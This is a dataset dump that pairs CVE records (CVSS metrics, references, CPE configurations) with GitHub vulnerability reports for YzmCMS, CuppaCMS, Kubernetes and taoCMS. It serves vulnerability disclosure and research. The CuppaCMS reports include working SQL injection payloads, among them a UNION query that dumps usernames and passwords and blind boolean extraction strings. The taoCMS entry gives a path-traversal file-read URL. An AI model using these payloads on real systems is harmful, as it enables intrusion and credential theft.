cve_id
stringlengths 13
16
| cve_published
stringlengths 23
23
| cve_descriptions
stringlengths 48
2.08k
| cve_metrics
dict | cve_references
listlengths 1
138
| cve_configurations
listlengths 1
39
| url
stringlengths 37
77
| cve_tags
listlengths 1
4
⌀ | domain
stringclasses 1
value | issue_owner_repo
listlengths 2
2
| issue_body
stringlengths 0
88.6k
⌀ | issue_title
stringlengths 3
335
| issue_comments_url
stringlengths 56
81
| issue_comments_count
int64 0
146
| issue_created_at
stringlengths 20
20
| issue_updated_at
stringlengths 20
20
| issue_html_url
stringlengths 37
62
| issue_github_id
int64 104M
2.09B
| issue_number
int64 1
122k
|
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2022-23888
|
2022-01-28T21:15:10.233
|
YzmCMS v6.3 was discovered to contain a Cross-Site Request Forgey (CSRF) via the component /yzmcms/comment/index/init.html.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/60"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzmcms:yzmcms:6.3:*:*:*:*:*:*:*",
"matchCriteriaId": "33CDD39A-96DC-4CF3-9CFF-694DF09B47BB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/yzmcms/yzmcms/issues/60
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"yzmcms",
"yzmcms"
] |
Prepare two accounts: test01 and test02, background settings allow users to contribute,
Generate POC of CSRF with test01, First log in to test01 and comment on an article, and grab the request packet,


Log in to TEST02 with another browser and open the web page of the generated POC,
Triggered CSRF and successfully commented as TEST02.

|
YzmCMSV6. 3. There is a CSRF vulnerability in the foreground in the official version(YzmCMS V6.3 正式版前台存在csrf漏洞)
|
https://api.github.com/repos/yzmcms/yzmcms/issues/60/comments
| 1 |
2022-01-22T02:18:45Z
|
2022-02-14T03:00:13Z
|
https://github.com/yzmcms/yzmcms/issues/60
| 1,111,188,217 | 60 |
CVE-2022-23889
|
2022-01-28T21:15:10.273
|
The comment function in YzmCMS v6.3 was discovered as being able to be operated concurrently, allowing attackers to create an unusually large number of comments.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 1.4,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/61"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzmcms:yzmcms:6.3:*:*:*:*:*:*:*",
"matchCriteriaId": "33CDD39A-96DC-4CF3-9CFF-694DF09B47BB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/yzmcms/yzmcms/issues/61
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"yzmcms",
"yzmcms"
] |
Prepare an account test01, comment at the bottom of an article, and grab the request package,

Send to repeater,

Manually send several times, you can batch brush malicious comments.

|
YzmCMS V6. 3. There are concurrent operations in the front desk of the official version.(YzmCMS V6.3 正式版前台存在可并发操作。)
|
https://api.github.com/repos/yzmcms/yzmcms/issues/61/comments
| 1 |
2022-01-22T02:43:52Z
|
2022-02-14T03:02:09Z
|
https://github.com/yzmcms/yzmcms/issues/61
| 1,111,196,610 | 61 |
CVE-2022-24264
|
2022-01-31T22:15:07.777
|
Cuppa CMS v1.0 was discovered to contain a SQL injection vulnerability in /administrator/components/table_manager/ via the search_word parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 7.8,
"confidentialityImpact": "COMPLETE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:C/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/CuppaCMS/CuppaCMS/issues/13"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/truonghuuphuc/CVE"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cuppacms:cuppacms:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "983E1279-93C7-47D9-9AC8-EFB6D57B92E7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/CuppaCMS/CuppaCMS/issues/13
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"CuppaCMS",
"CuppaCMS"
] |
+ VULNERABLE: SQL injection vulnerability exists in CuppaCMS. An attacker can inject query in
“/administrator/components/table_manager/" via the ‘search_word’ parameters.
+ Date: 3/1/2022
+ Exploit Author: Trương Hữu Phúc
+ Contact me:
+ Github: https://github.com/truonghuuphuc
+ Email: [email protected]
+ Product: CuppaCMS
+ Description: The vulnerability is present in the “/administrator/components/table_manager/" , and can
be exploited throuth a POST request via the ‘search_word’ parameters.
+ Impact: Allow attacker inject query and access , disclosure of all data on the system.
+ Suggestions: User input should be filter, Escaping and Parameterized Queries.
+ Payload:
```search_word=') union all select concat('version:',version(),'<br>'),concat('database:',database(),'<br>'),group_concat('username:',username,'<br>','password:',password),4,5,6,7,8 from cu_users-- -```
+ Proof of concept (POC):

+ You can see injection code query into search_word parameters as show below
+ Request:

+ You see version , database and data as show below
+ Response:

+ Request and Response:

+ Report:
[Report.pdf](https://github.com/CuppaCMS/CuppaCMS/files/7801572/Report.pdf)
|
VULNERABLE: SQL injection vulnerability exists in CuppaCMS “/administrator/components/table_manager/" via the ‘search_word’ parameters.
|
https://api.github.com/repos/CuppaCMS/CuppaCMS/issues/13/comments
| 1 |
2022-01-03T11:13:24Z
|
2022-02-03T17:49:23Z
|
https://github.com/CuppaCMS/CuppaCMS/issues/13
| 1,092,421,818 | 13 |
CVE-2022-24265
|
2022-01-31T22:15:07.827
|
Cuppa CMS v1.0 was discovered to contain a SQL injection vulnerability in /administrator/components/menu/ via the path=component/menu/&menu_filter=3 parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 7.8,
"confidentialityImpact": "COMPLETE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:C/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/CuppaCMS/CuppaCMS/issues/14"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/truonghuuphuc/CVE"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cuppacms:cuppacms:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "983E1279-93C7-47D9-9AC8-EFB6D57B92E7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/CuppaCMS/CuppaCMS/issues/14
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"CuppaCMS",
"CuppaCMS"
] |
+ VULNERABLE: SQL injection vulnerability exists in CuppaCMS. An attacker can inject query in
“/administrator/components/menu/" via the ‘path=component/menu/&menu_filter=3’ parameters.
+ Date: 4/1/2022
+ Exploit Author: Trương Hữu Phúc
+ Contact me:
+ Github: https://github.com/truonghuuphuc
+ Email: [email protected]
+ Product: CuppaCMS
+ Description: The vulnerability is present in the “/administrator/components/menu/" , and can be
exploited throuth a POST request via the ‘path=component/menu/&menu_filter=3’ parameters.
+ Impact: Allow attacker inject query and access , disclosure of all data on the system.
+ Suggestions: User input should be filter, Escaping and Parameterized Queries.
+ Payload Boolean true: path=component/menu/&menu_filter=3' and '3'='3
+ Payload Boolean false: path=component/menu/&menu_filter=3' and '4'='3
+ Payload exploit example: path=component/menu/&menu_filter=3' and
if(SUBSTRING(database(),index,1)='character','1','0')='1
+ Payload exploit: path=component/menu/&menu_filter=3' and
if(SUBSTRING(database(),1,1)='c','1','0')='1
+ Proof of concept (POC):
+ Payload Boolean true: path=component/menu/&menu_filter=3' and '3'='3
+ Request and Response:

+ Payload Boolean false: path=component/menu/&menu_filter=3' and '4'='3
+ Request and Response:

+ Exploit:


+ Report:
[Report.pdf](https://github.com/CuppaCMS/CuppaCMS/files/7806834/Report.pdf)
|
SQL injection vulnerability exists in CuppaCMS /administrator/components/menu/
|
https://api.github.com/repos/CuppaCMS/CuppaCMS/issues/14/comments
| 0 |
2022-01-04T10:07:38Z
|
2022-01-29T01:26:08Z
|
https://github.com/CuppaCMS/CuppaCMS/issues/14
| 1,093,195,882 | 14 |
CVE-2022-24266
|
2022-01-31T22:15:07.880
|
Cuppa CMS v1.0 was discovered to contain a SQL injection vulnerability in /administrator/components/table_manager/ via the order_by parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 7.8,
"confidentialityImpact": "COMPLETE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:C/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/CuppaCMS/CuppaCMS/issues/17"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/truonghuuphuc/CVE"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cuppacms:cuppacms:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "983E1279-93C7-47D9-9AC8-EFB6D57B92E7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/CuppaCMS/CuppaCMS/issues/17
|
[
"Third Party Advisory"
] |
github.com
|
[
"CuppaCMS",
"CuppaCMS"
] |
+ VULNERABLE: SQL injection vulnerability exists in CuppaCMS. An attacker can inject query in
“/administrator/components/table_manager/" via the ‘order_by’ parameters.
+ Date: 6/1/2022
+ Exploit Author: Trương Hữu Phúc
+ Contact me:
+ Github: https://github.com/truonghuuphuc
+ Facebook: https://www.facebook.com/DdosFulzac.auz1/
+ Email: [email protected]
+ Product: CuppaCMS
+ Description: The vulnerability is present in the “/administrator/components/table_manager/" , and can
be exploited throuth a POST request via the ‘order_by’ parameters.
+ Impact: Allow attacker inject query and access , disclosure of all data on the system.
+ Suggestions: User input should be filter, Escaping and Parameterized Queries.
+ Proof of concept (POC):
+ File report: https://drive.google.com/file/d/1TJChIvaQXPKdcnWxpjamJ_xfJIc--Jj1/view
+ Video Poc: https://drive.google.com/file/d/1xvTwbx74CGKMPN4BzCpNyUy_XqTqzpI2/view
|
Time-based SQL Injection
|
https://api.github.com/repos/CuppaCMS/CuppaCMS/issues/17/comments
| 0 |
2022-01-06T15:19:45Z
|
2022-01-29T01:26:45Z
|
https://github.com/CuppaCMS/CuppaCMS/issues/17
| 1,095,419,505 | 17 |
CVE-2020-8562
|
2022-02-01T11:15:10.903
|
As mitigations to a report from 2019 and CVE-2020-8555, Kubernetes attempts to prevent proxied connections from accessing link-local or localhost networks when making user-driven connections to Services, Pods, Nodes, or StorageClass service providers. As part of this mitigation Kubernetes does a DNS name resolution check and validates that response IPs are not in the link-local (169.254.0.0/16) or localhost (127.0.0.0/8) range. Kubernetes then performs a second DNS resolution without validation for the actual connection. If a non-standard DNS server returns different non-cached responses, a user may be able to bypass the proxy IP restriction and access private networks on the control plane.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:S/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 3.1,
"baseSeverity": "LOW",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:H/PR:L/UI:N/S:U/C:L/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.6,
"impactScore": 1.4,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 2.2,
"baseSeverity": "LOW",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:H/PR:H/UI:N/S:U/C:L/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 0.7000000000000001,
"impactScore": 1.4,
"source": "[email protected]",
"type": "Secondary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/101493"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://groups.google.com/g/kubernetes-security-announce/c/-MFX60_wdOY"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20220225-0002/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7BE1AD99-F12A-4F6E-8EA5-578F32A1F15F",
"versionEndExcluding": null,
"versionEndIncluding": "1.18.18",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "34CCC198-AAA6-4DAE-94C4-B8CE55F621F7",
"versionEndExcluding": null,
"versionEndIncluding": "1.19.10",
"versionStartExcluding": null,
"versionStartIncluding": "1.19.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6868B56F-DDBE-4CDA-9537-A0CAD3CDB1AB",
"versionEndExcluding": null,
"versionEndIncluding": "1.20.6",
"versionStartExcluding": null,
"versionStartIncluding": "1.20.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:1.21.0:*:*:*:*:*:*:*",
"matchCriteriaId": "1A3D8AFD-1FB4-4F98-8522-E57A15DD00BB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/kubernetes/kubernetes/issues/101493
|
[
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
] |
github.com
|
[
"kubernetes",
"kubernetes"
] |
CVSS Rating: **Low** ([CVSS:3.1/AV:N/AC:H/PR:H/UI:N/S:U/C:L/I:N/A:N](https://www.first.org/cvss/calculator/3.1#CVSS:3.1/AV:N/AC:H/PR:H/UI:N/S:U/C:L/I:N/A:N))
A security issue was discovered in Kubernetes where an authorized user may be able to access private networks on the Kubernetes control plane components. Kubernetes clusters are only affected if an untrusted user can create or modify Node objects and proxy to them, or an untrusted user can create or modify StorageClass objects and access KubeControllerManager logs.
This issue has been rated Low (CVSS:3.1/AV:N/AC:H/PR:H/UI:N/S:U/C:L/I:N/A:N) and assigned CVE-2020-8562.
As mitigations to a report from 2019 and CVE-2020-8555, Kubernetes attempts to prevent proxied connections from accessing link-local or localhost networks when making user-driven connections to Services, Pods, Nodes, or StorageClass service providers. As part of this mitigation Kubernetes does a DNS name resolution check and validates that response IPs are not in the link-local (169.254.0.0/16) or localhost (127.0.0.0/8) range. Kubernetes then performs a second DNS resolution without validation for the actual connection. If a non-standard DNS server returns different non-cached responses, a user may be able to bypass the proxy IP restriction and access private networks on the control plane.
### Affected Versions:
All versions of Kubernetes are affected
### Fixed Versions
There is no fix for this issue at this time.
### Mitigations
If this issue affects your clusters’ control planes, you can use dnsmasq for name resolution and configure the min-cache-ttl and neg-ttl parameters to a low non-zero value to enforce cached replies for proxied connections.
### Detection
This issue is not known to be directly detectable, but proxied calls will appear in the Kubernetes API Audit log. Kubernetes will respond with “address not allowed” when the validation successfully prevents a connection.
### Acknowledgements
This vulnerability was reported by Javier Provecho (Telefonica).
/area security
/kind bug
/committee product-security
/triage accepted
|
CVE-2020-8562: Bypass of Kubernetes API Server proxy TOCTOU
|
https://api.github.com/repos/kubernetes/kubernetes/issues/101493/comments
| 16 |
2021-04-26T19:18:04Z
|
2024-08-07T19:47:47Z
|
https://github.com/kubernetes/kubernetes/issues/101493
| 868,051,410 | 101,493 |
CVE-2022-23316
|
2022-02-04T12:15:07.673
|
An issue was discovered in taoCMS v3.0.2. There is an arbitrary file read vulnerability that can read any files via admin.php?action=file&ctrl=download&path=../../1.txt.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.9,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/taogogo/taocms/issues/15"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:taogogo:taocms:3.0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "AA84748C-B58B-4A72-A527-7FF567BACCC2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/taogogo/taocms/issues/15
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"taogogo",
"taocms"
] |
# analysis
The location of the vulnerability is line 55 in \taocms\include\Model\File.php and we can see that the path parameter is passed directly to file_get_contents function without filtering


# poc
After login as admin,Enter the file management interface and edit function

